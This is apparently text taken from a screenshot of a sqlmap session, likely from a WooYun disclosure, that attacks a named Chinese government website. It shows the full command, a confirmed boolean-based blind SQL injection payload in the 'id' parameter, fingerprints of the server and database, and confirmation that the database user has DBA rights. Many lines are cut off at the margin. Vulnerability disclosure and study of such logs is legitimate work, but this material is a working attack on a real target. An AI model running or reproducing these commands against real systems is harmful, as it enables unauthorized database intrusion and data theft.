 D:\Python27\sqlmap>sqlmap.py -u "http://www.zzjsxxw.gov.cn/jyxc.asp?id=40
isk=3 --level=4 --is-dba
{1.0-dev-nongit-20150109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appl
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 19:34:46
[19:34:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:34:46] [INFO] testing connection to the target URL
[19:34:47] [INFO] heuristically checking if the target is protected by so
of WAF/IPS/IDS
[19:34:47] [INFO] heuristics detected web page charset 'GB2312'
[19:34:47] [CRITICAL] it appears that the target is protected. Please con
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-1416 OR (2947=2947)
---
[19:34:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:34:47] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org